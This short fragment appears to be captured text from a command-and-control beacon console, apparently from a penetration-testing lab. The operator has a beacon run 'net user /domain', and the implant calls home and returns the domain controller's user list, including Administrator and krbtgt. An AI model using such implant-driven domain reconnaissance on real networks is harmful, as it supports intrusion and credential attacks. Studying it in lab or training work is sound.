 beacon> shell net user /domain
[*] Tasked beacon to run: net user /domain
[+] host called home, sent: 47 bytes
[+] received output:
这项请求将在域 de1ay.com 的域控制器处理。
\\DC.de1ay.com 的用户帐户
-------------------------------------------------------------------------------
Administrator            de1ay                    Guest
krbtgt                   mssql
命令成功完成。